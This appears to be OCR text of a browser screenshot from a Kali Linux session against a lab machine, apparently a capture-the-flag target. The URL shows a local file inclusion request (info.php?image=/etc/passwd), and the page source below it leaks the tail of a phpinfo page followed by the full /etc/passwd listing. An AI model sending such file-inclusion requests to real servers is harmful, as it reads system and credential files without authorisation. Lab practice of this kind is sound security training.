 Document
http://192.168.153.150/antibo
view-source:http://192.168.153.150/antibot_image/antibots/info.php?image=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
985 <table>
986 <tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
987 <tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cow
988 <tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown </td></tr>
989 <tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
990 <tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
991 </table>
992 <h2>PHP License</h2>
993 <table>
994 <tr class="v"><td>
995 <p>
996 This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in
997 </p>
998 <p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULA
999 </p>
1000 <p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
1001 </p>
1002 </td></tr>
1003 </table>
1004 </div></body></html>root:x:0:0:root:/root:/bin/bash
1005 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
1006 bin:x:2:2:bin:/bin:/usr/sbin/nologin
1007 sys:x:3:3:sys:/dev:/usr/sbin/nologin
1008 sync:x:4:65534:sync:/bin:/bin/sync
1009 games:x:5:60:games:/usr/games:/usr/sbin/nologin
1010 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
1011 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
1012 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
1013 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
1014 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
1015 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
1016 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
1017 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
1018 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
1019 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
1020 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
1021 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
1022 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
1023 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
1024 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
1025 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
1026 syslog:x:104:108::/home/syslog:/bin/false
1027 _apt:x:105:65534::/nonexistent:/bin/false
1028 messagebus:x:106:110::/var/run/dbus:/bin/false
1029 uuidd:x:107:111::/run/uuidd:/bin/false
1030 tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
1031 sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
1032 ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false